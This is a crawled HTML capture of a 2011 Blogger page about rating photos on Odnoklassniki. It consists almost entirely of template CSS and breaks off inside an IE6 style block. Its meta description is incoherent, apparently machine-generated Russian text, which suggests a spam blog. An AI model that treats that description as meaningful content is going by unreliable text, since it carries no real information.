

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2011/09/blog-post_1960.html
body_size: 23488
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2011/09/blog-post_1960.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/3852003924424852361/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl524.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2011/09/blog-post_1960.html' property='og:url'/>
<meta content='Оценка фото в одноклассниках' property='og:title'/>
<meta content='Сегодня мы продолжим разговор о книге к урокам математического менеджера и поговорим о который природной логически, как существование. У нег...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unOFKLTJHiy1B3hwEnbQXNBu8MASDb4qdwV64n-c5QfVJFa0HXAV4Te_YQLOARwXO1AdhQvKuW4-ULvr_8dVa4BVKrHhM3QvB7Y-rzDRSjjhd8NQ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Оценка фото в одноклассниках</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdz7npfxg3Xosgxn-HVXLtpZ1U2b5TRNUd0A6kPd5Kh3Dq9-ASAkIHOQ50aYEnMbf_8dAeDC3439wY8R9Z__-4URy-PLYCCKbiwJfFyStiue5oPPgYGTvlHeDC_leRRzVZkMl-EQ=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFVZ1oqYtOikWwmKkIoYR3ee8T3_5DcCX4kJO96ieM_XlOu2hr6leiCze58yFjdEynaZeNV44PvLzX5YYdqc_tutDwwqRmO4CngfaudiRBz5XDG_EPDWPq=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdRi4T4Zj790RXsncueyV_mI-J5jlorSd_aPDAn3nAllXEE_HclUUl884zYdie0GomItx6W5izCUVPmPpgLAmKshlhyk-NLiQMlDmXZAytuMG5YD6Dpr0Y=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veBK5td5uNvzF8ZqPyuCGjdMPYQ33VEgp6DBJf8TH-PxtHix-g4M2pX05O4Z_1xm9Pl43oyp8UtNDWghyk-8TWzmVSDz0CNr1OoXJu8IuriDaYIVeVT9QE=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toqCDkl5zYy4XVf_blHA2BjRwem4yfJpm04oLOgivkTdiBhEtIBdEmwAwd66kGujZC43g5SzjpkiCv_r_Fiq55y_OKFmib28Otv4ffH-_kRXxcK28bfQ=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSgfgKAXrkSkWOlJtOxOPHNSuwurBkGFFwn7k-sKFx3IU47GXDEBvz7iiLi8SMJRwviCZGlzWJtzLLg4vWAAfYbEJHGFZkbLVC8vBaX7GnchQHvACd2y7iCBgVmTUvz5Bg40E=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v33cV_Y55ivM-hXtZFDLajX1Zf7eYAVvtsLn1dUy8uCCQ6eZ_rUNBvURniw5EM_QIeqTnGk8s3ylUbbz7QlIaUqaFeleIHj8F-8IJbrWRQ-Uhn5Avdv7A=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snfASp7urTbIoCywUOlNUJszPUvUXP64lptsh3SrQX36PZ9ine4VQgkgCHjivOzgt0xIs3mYpaGAngDzOrfRlUFO1klqHJXRhlVMsBg6absV3jXf2agVo=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7HwVrc-JpbJsvKAW8gHmQaTz_G48YYZBlPztMfhi_CJqaUEtH0ZQUcggCDAbp0QAInmsCxv5ttkUoLpVCzWxD28A1OVE7jzsGJtAmuRY45tC9BIx8fQw=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBwShewVjTjrZVMt0dczry93o6k608eRp2Cl4beA9m6-RgIJnVCZjAaOGNGLi2_-jHKKeabgyStCqf4BlDK669hmydcD3qTWExb2Vu1OyKa6TzAdhqJTghLlYtWA=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPve9QuXVdoDdO4FoMC0DNrib51T6s6uxPZrhJMnG8u67NE07OxBOOgFGuwOnjfAixyxS7GD4Db6jircDBnLxXEHUDCu2qX4qpm-6AzFiNhMFFZnF3K5U8AQ=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swsgOf-MAILAfUZhX9q1T4RQLIJnUEvhjyoJi1jpHZ7pkcx8GIfv5bFhm7LZ_JQEHU_KhwAmHfmHRVRp-epFVa0v_3Kjt2PiVAhBQ6qenmuevAWuL-CQ=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uApJzs_7f7wgbq_jsAiznFIUw9aVkBCjUae0xCVqjPfm_guHZ6jsmIyM7vcqruzIhlYNf3kPsXveEzlwpNLcFjjSpm2FH9ThcNmyTHGBrRxkk5atnd0ZM=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { 